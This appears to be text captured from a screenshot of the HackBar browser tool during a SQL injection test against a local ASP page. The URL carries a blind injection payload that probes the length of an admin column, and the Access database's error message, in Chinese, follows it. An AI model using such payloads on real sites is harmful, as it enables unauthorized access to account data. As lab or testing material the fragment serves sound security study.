 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:49884/jmCook.asp?jmdcw=30 and (select len(admin) from admin)=5
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] 子查询最多能返回一个记录。
/onepage3.asp，行 26